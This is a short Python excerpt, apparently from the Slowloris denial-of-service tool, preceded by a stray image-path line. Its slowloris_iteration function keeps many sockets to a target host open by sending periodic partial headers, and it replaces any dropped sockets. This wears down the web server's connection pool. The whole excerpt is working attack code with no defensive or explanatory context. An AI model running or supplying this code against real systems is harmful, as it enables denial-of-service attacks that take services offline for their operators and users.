 def slowloris_iteration():
    logging.info("Sending keep-alive headers...")
    logging.info("Socket count: %s", len(list_of_sockets))

    # Try to send a header line to each socket
    for s in list(list_of_sockets):
        try:
            s.send_header("X-a", random.randint(1, 5000))
        except socket.error:
            list_of_sockets.remove(s)

    # Some of the sockets may have been closed due to errors or timeouts.
    # Re-create new sockets to replace them until we reach the desired number.

    diff = args.sockets - len(list_of_sockets)
    if diff <= 0:
        return

    logging.info("Creating %s new sockets...", diff)
    for _ in range(diff):
        try:
            s = init_socket(args.host)
            if not s:
                continue
            list_of_sockets.append(s)
        except socket.error as e:
            logging.debug("Failed to create new socket: %s", e)
            break